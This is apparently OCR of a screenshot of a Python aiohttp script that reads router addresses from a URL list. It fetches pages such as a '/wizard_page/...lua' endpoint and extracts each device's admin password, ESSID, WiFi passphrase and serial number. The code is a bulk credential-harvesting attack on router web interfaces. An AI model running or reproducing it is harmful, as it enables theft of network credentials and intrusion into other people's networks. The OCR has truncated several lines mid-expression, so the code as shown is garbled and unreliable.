
                password =

re.search(r"id\s*=\s*'WLANPSK_KeyPassphrase1'\s*val
html_text).group(1)

                password = html.unescape(password)

            async with session.get("http://" + url +

"/wizard_page/wizard_overETHfail_set_lua.lua") as r
                html_text = await response.text()

                serial_num =

re.search(r"<ParaName>SerialNumber</ParaName><Para
</ParaValue>",

html_text).group(1)

                serial_num = html.unescape(serial_num)

            return {"URL": url, "Admin Password": Admin, "ESSID": ESSID,

"WIFI-Password": password, "Serial Number": serial_
    except Exception as e:

        return {"URL": url, "Admin Password": "", "ESSID": "",

"WIFI-Password": "", "Serial Number": ""}

async def main():

    with open("urls.txt", "r") as f:

        urls = f.read().splitlines()

    tasks = []

    async with aiohttp.ClientSession() as session:
